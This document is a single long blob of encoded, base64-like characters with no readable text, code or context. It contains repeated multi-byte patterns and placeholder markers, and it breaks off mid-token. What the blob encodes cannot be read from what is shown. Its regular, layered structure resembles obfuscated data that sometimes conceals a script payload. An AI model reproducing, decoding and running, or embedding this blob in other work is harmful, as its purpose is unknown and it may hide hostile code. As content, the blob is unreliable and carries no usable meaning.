hY/phbHphb7phb7phKvphK3phZzphL7phKLphbDphb/phLHphbrphYLphaHphYTphLDphavphbzpha3phazphavphbfphKLphbrphYLphaHphYTphKTphKnphaHphKjphKLpha/phbjphavphLnphaPphKLphbDphb/phLHphbrphYLphL7phZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phL7phYTphLDphaLphaPphKTphbfphbzpha7phLnphZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phLHphb7phLHphL7usprusorusoruso3uso7usofuspruso3usoHusobusoHuspzphL7phLXphbzphLHphKnphaHphKjphb/phKHphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7rKa7rKK7rKK7rKN7rKO7rKH7rKa7rKN7rKB7rKG7rKB7rKc6YS+6YS16YW86YSx6YSp6YWh6YSo6YW/6YSh6YW/6YSw6YSw6YS16YS46YS46YWC6YWE6YS16YS46YS46YWC6YWE6YS16YW36YWs6YW16YW16YSw6YSi6YWk6YWw6YW/6YSx6YWj6YSw6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWj6YSw6YSi6YW66YW26YW36YWq6YWt6YS56YWY6YSk6YW+6YSx6YS+4LOb4LOY4LKp4LOc4LOT4LO/4LKo4LOK4LOy4LOp4LOw4LO44LOa4LO/4LKo4LOA4LO74LOI4LOF4LOe4LOr4LKv4LOg4LO04LOv4LOb4LO84LOB4LKt4LOT4LOo4LOj4LO24LKg4LKt4LOS4LO04LOX4LOh4LOb4LO34LOe4LOJ4LOI4LKt4LO44LOS4LOo4LOc4LKg4LO34LKg4LOz4LKu4LO94LOI4LOK4LO/4LOa4LOW4LOb4LOY4LOd4LOD4LOS4LO24LOF4LOd4LOt4LO04LO34LO44LOv4LO64LOW4LOv4LOR4LOT4LOF4LOs4LOy4LKu4LO14LOu4LOG4LOe4LOM6YS+6YS16YW86YSx6YSw6YSw6YSi6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YWb6YSx6YWa6YS16YWd6YSw6YWi6YWw6YW/6YSx6YWa6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSk6YSk6YSk6YWd6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWa6YWC6YS+6YW86YWv6YW86YWr6YWg6YS+6YWE6YSx6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YWc6YS16YWf6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWc6YSk6YSk6YSk6YWd6YWC6YWf6YWE6YSi6YWk6YS16YWd6YSw6YSi6YWk6YWr6YW86YWt6YWs6YWr6YW36YS46YWC6YWE6YSi6YWk6YW/[base64]/[base64]/[base64]/[base64]/7qWv7qWs7qWr7qW57qWo7qW/[base64]/6YSp6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7qW/7qWv7qWs7qWr7qW57qWo7qW/[base64]/[base64]/[base64]/6YWt6YS+6YSi6YW76YW36YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YW86YSx6YW46YW/6YSw6YWi6YWt6YWr6YWg6YWi6YWw6YW/6YSx6YW46YW/6YSw6YW46YW/6YWC6YS+6YWr6YW86YW06YW26YWv6YW86YS+6YWE6YSx6YSw6YSi6YWk6YW66YW46YWt6YW66YWx6YSx6YW46YW+6YSw6YWi6YW66YW26YW36YWq6YW26YW16YW86YWC6YS+6YW16YW26YW+6YS+6YWE6YSx6YW46YW+6YSw6YSi6YWk6YWk6YW/[base64]/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWq6YSx6YW46YWt6YSw6YWi6YWw6YW/[base64]/[base64]/[base64]/[base64]/phL7phLLphb7phLHphL7hqp7hqo/hqo/hqrThqprhqobphL7phLXphbzphLHphKnphaHphKjphKjphKDphbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHpha/phLDphLLphL7phL/phL7phLLphb7phLHphL7utb3utarutb7utbrutarutbzutbvphL7phLXphbzphLHphKnphaHphKvphKjphK/phbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHphZbphLDphLLphL7phL/pha/phbzphavpharphbDphbbphbfphKTphKvphL7phLLphL7phL/[base64]/SlNKD6YS+6YS16YW86YSx6YSp6YWh6YSu6YSg6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+4K+X4K+Y4K+d4K+X4K+f6YS+6YS16YW86YSx6YSp6YWh6YSr6YW96YSq6YSw6YSw6YS16YW46YWM6YSw6YSi6YWk6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWB6YSx6YSw6YWi6YWw6YW/6YSx6YW96YWC6YS+6YW76YW26YW96YWg6YS+6YWE6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YS16YSp6YWh6YSv6YSt6YSw6YSi6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWA6YSx6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWw6YW/6YSx6YWN6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YWw6YW/6YSx6YWB6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWB6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWk6YWX6YW26YWt6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW46YWD6YSw6YWi6YW46YW86YSx6YWI6YSw6YSi6YWI6YSk6YWs6YW36YW96YW86YW/6YWw6YW36YW86YW96YSi6YWw6YW/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW76YSo6YSw6YWi6YWw6YW/[base64]/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSi6YW46YWg6YSx6YW76YSq6YSw6YSi6YWk6YWk6YSw6YSi6YW76YW66YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSt6YSx6YSw6YWi6YW16YW86YWt6YS56YW76YSs6YSk6YSp6YWh6YSt6YSh6YSi6YW66YW26YW36YWq6YWt6YS56YW76YSv6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/6YW96YSw6YSw6YWE6YWC6YW+6YSx6YS+7qGc7qGQ7qGF7qGS7qGZ6YS+6YS16YW86YSx6YSp6YWh6YSr6YSt6YSs6YSh6YSw6YSw6YWE6YSx6YS26YWf6YWw6YWr6YW86YW/6YW26YWh6YWF6YS26YWF6YW96YSy6YS26YSw6YSi6YWr6YW86YWt6YWs6YWr6YW36YS46YS46YW76YSv6YS/6YS/6YSx6YS06YSp6YWh6YSo6YS46YSk6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YS/6YSx6YW76YSs6YSk6YSp6YWh6YSt6YSt6YSw6YS16YSy6YW76YSv6YWC6YSp6YWh6YSp6YWE6YWC6YS+6YWq6YWp6YW16YWw6YWt6YS+6YWE6YSx6YS+6YS26YS+6YSw6YWC6YSp6YWh6YSo6YWE6YSn6YSk6YW76YSs6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSu6YSx6YSw6YWi6YWw6YW/6YSx6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSh6YSx6YSw6YWi6YWv6YW46YWr6YS56YW76YSg6YSk6YW76YSt6YSx6YSw6YS16YW76YW46YSk6YW76YSu6YSx6YSw6YSi6YWw6YW/6YSx6YW76YSg6YWl6YWl6YW76YW46YSw6YWi6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/[base64]/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YS46YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWv6YW46YWr6YS56YW76YW76YSk6YW46YWz6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/6YW46YSw6YSw6YSw6YSi6YWw6YW/6YSx6YW76YSg6YSw6YWi6YW76YWg6YSx6YW76YW76YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YW76YW46YSw6YWi6YW76YWW6YSx6YW76YW76YSw6YSi6YWk6YW46YWB6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YWi6YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YSw6YWi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWW6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWW6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWX6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWX6YSx6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YWi6YWL6YWC6YS+6YWp6YW26YWq6YWw6YWt6YWw6YW26YW36YS+6YWE6YSk6YS+6YW/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YWr6YWw6YW+6YWx6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YW46YWx6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6YSk6YWi6YWk6YSi6YW76YW/6YWC6YW+6YSx6YS+7qu+7qu77quv7quq7qu/[base64]/6YSw6YSi6YWk6YW/[base64]/YnNif2IjYiNif2IjphL7phLXphbzphLHphKnphaHphK/[base64]/phavphb/phbXphbLphbPphbbphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphLXphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphaTphYTphLXphbvphajphKTphYLphYTphKLphbDphb/[base64]/phbjphavphLnphbvphavphKTphbvphb7phLHphbvphbbphLDphKLphbjphYvphLHphLDphKLpha/phbjphavphLnphbvpharphKTphLjphYLphYTphLXphbvpha3phLXphbvphazphKLphb/phbbphavphLHpha/phbjphavphLnphbvpha/phKTphKnphaHphKnphKLphbvpha/phKXphbvphanphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvpha/phLLphLLphLDphaLpha/phbjphavphLnphbvpha7phKTphbvphanphYLphbvpha/phYTphKLphbvpharphKTphLjphYLphYTphKLphbDphb/phLHphYnphL/phL/phbvpha7phYLphL7phbTphbbphbvphbDphbXphbzphL7phYTphKTphKTphKTphKnphaHphKnphaXphaXphLjphYnphL/phL/phbvpha7phYLphL7phb3phbzpharphbLpha3phbbphanphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbrphbbphbfpha3phbDphbfphazphbzphKLphaTphbzphbXpharphbzphLnphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phbjphbXphbXphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbvpha3phKTphKnphaHphKnphKLphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphbbphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSw6YWi6YW/6YW26YWr6YSx6YW76YWs6YSk6YSp6YWh6YSp6YSi6YW76YWs6YSl6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSi6YW76YWs6YSy6YSy6YSw6YWi6YWw6YW/6YSx6YW76YW26YWC6YW+6YSx6YS+7qS17qSy7qS47qS57qSk7qST7qS66YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YSq6YW76YSw6YSw6YWE6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/[base64]/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphavphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/[base64]/6YSx6YW76YWp6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/[base64]/6YSp6YSw6YSw6YWE6YSw6YSi6YWw6YW/6YSx6YW76YWp6YWC6YW76YWh6YWE6YSw6YWi6YWW6YSk6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YWw6YW96YS+6YWE6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSx6YSw6YSi6YWk6YWk6YWk6YW/[base64]/6YSx6YW76YWY6YSk6YSk6YW+6YSx6YS+4bK54bK+6YS+6YS16YW86YSx6YSp6YWh6YW/[base64]/[base64]/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/[base64]/phL7phLXphbzphLHphKnphaHphbrphKzphKjphLDphLDphYTphKTphL7phZjphavphbDphbjphbXphLXpharphbzphavphbDphb/phL7phKLphbvphY/phKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7pharpha3phaDphbXphbzphL7phLDphKLphbvphY/phYLphL7phbDphbfphbfphbzphavphY3phbzphaHpha3phL7phYTphKTphL7phLfphL7phLLphbvphYnphLLphL7phaLphL7phLLphL7phavphbDphb7phbHpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphKrphanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphb7phLHphL7uupzuup/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phbDphbfphbHphbzphavphbDpha3phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/[base64]/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7pha3phavphbjphbfpharphb/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKrphK3phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKrphK3phYXphaHphKvphKnphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZrphKvphKDphLfphKrphK3phKHphKrphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphK3phLfphKvphKzphY/phKjphK/phLfphKjphK/phK/phK7phZrphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKjphK/phLfphK7phK/[base64]/phK7phKnphK3phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphKjphK7phLfphK3phKjphK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphZHphKzphLfphKvphKzphZrphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphK7phK/phKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphZrphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphK